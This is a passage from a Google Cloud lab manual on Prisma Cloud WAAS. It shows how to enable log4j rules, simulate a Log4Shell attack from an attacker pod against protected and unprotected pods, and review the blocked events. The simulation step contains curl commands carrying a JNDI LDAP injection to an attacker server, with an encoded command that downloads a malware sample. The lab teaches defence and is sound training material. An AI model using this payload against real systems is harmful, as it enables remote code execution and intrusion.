
Go to Defend → WAAS → Container. Click Add rule.
-
Configure the WAAS rule as follows:
→ Rule name: WAAS Rule
→ Scope: Collection 1
→ Click Save.

-
Expand WaaS Rule. Click Add app.

-
In the App definition tab:
→ Click Add endpoint.
→ (Optional) Set App ports to 8080
→ Click Create.
-

In the Custom rules tab, click Select rules.
→ Search for log4j.
→ Select both log4j rules. Click Apply.

-
Set both rules to Prevent, then click Save.
Step 3. Simulate & Investigate Log4Shell attack
In this step, attempt to expose the log4j vulnerability on the vul-app1 and vul-app2 pods.
3a. Simulate Log4Shell Attack
-
In Cloud Shell, assign the IP address of the vul-app1 and vul-app2 pods to environment variables.
export APP1_IP=$(kubectl get pod vul-app1 -n log4shell --template '{{.status.podIP}}');
export APP2_IP=$(kubectl get pod vul-app2 -n log4shell --template '{{.status.podIP}}')
-
Pass the environment variables to the attacker pod and log into the attacker.
kubectl exec -it att-machine -n log4shell -- /bin/bash -c "echo APP1_IP=$APP1_IP | tee -a ~/.bashrc; echo APP2_IP=$APP2_IP | tee -a ~/.bashrc";
kubectl exec -it att-machine -n log4shell -- /bin/bash
-
Attempt to expose the vulnerability on vul-app1 & vul-app2.
curl $APP1_IP:8080 -H 'X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base64/d2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2FyZS1zYW1wbGUK}'; echo
Request violates WAAS Firewall rule
Event ID: 3ba1449d-d2db-1442-8b87-cadce8e693b5
The request to the vul-app1 pod fails because it is protected by the Prisma Cloud WAAS.
curl $APP2_IP:8080 -H 'X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base64/d2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2FyZS1zYW1wbGUK}'; echo
Hello, world!
The request to the vul-app2 pod succeeds because it is not protected by the Prisma Cloud WAAS.
3b. Investigate Log4Shell Attack
Finally, within Prisma Cloud, investigate the results of the GKE log4j exploit.
-
In Prisma Cloud, go to Radars → Containers. Set the filter to the log4shell namespace. Click the l4s-demo-app:1.0.
 Notice, the radar shows the attacker container (
att-machine:1.0) attempted to make a connection on TCP:8080 to the l4s-demo-app:1.0 container.
-
View the aggregated WAAS event logs. Go to Monitor → Events → WAAS. Select WAAS for containers → Custom Rule.

-
Examine the results of the WAAS event logs.
 You should notice the log4shell exploit to
 vul-app1 was successfully detected and prevented by Prisma Cloud CWPP.
Congratulations!
You have successfully learned the fundamentals of Prisma Cloud Workload Protection on Google Cloud. You have learned how to secure Google Kubernetes and Compute Engine with Prisma Cloud Defenders. You have also demonstrated the ability to use Prisma Cloud WAAS engine to successfully prevent a real world threat.
Next steps
Google Cloud training and certification
...helps you make the most of Google Cloud technologies. Our classes include technical skills and best practices to help you get up to speed quickly and continue your learning journey. We offer fundamental to advanced level training, with on-demand, live, and virtual options to suit your busy schedule. Certifications help you validate and prove your skill and expertise in Google Cloud technologies.
Manual Last Updated: July 2, 2024
Lab Last Tested: July 2, 2024
Copyright 2025 Google LLC. All rights reserved. Google and the Google logo are trademarks of Google LLC. All other company and product names may be trademarks of the respective companies with which they are associated.


